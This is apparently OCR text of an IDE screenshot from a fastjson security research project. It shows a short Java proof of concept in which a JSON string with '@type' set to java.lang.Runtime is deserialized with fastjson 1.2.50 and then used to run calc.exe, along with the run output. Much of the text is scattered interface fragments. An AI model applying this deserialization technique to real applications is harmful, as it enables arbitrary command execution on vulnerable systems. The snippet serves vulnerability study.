 File
计算器
ools VCS Window Help fastjson_research - Main.java
fastjson_rese
程序员
Main
Project
Projec
Main.java
pom.xml (fastjson_research)
fast
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Exte
Scra
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.ParserConfig;
4 import java.io.IOException;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args) throws IOException {
8 String json = "{\"@type\":\"java.lang.Runtime\",\"@type\":\"java.lang.Runtime\",\"@type\":\"java.lang.Runtime\"}";
9 ParserConfig.getGlobalInstance().addAccept( name: "java.lang");
10 Runtime runtime = (Runtime) JSON.parseObject(json, Object.class);
11 runtime.exec( command: "calc.exe"); // 执行系统命令
12 }
13 }
Notifications
Database
Maven
Run: Main
Structure
Bookmarks
WARNING: Illegal reflective access by com.alibaba.fastjson.util.TypeUtils (file:/C:/Users/share/.m2/repository/com/alibaba/fastjson/1.2.50/fastjson-1.2.50.jar) to constructor jav
WARNING: Please consider reporting this to the maintainers of com.alibaba.fastjson.util.TypeUtils
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Process finished with exit code 0
先知社区
Version Control Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago)
13:2 LF UTF-8 4 spaces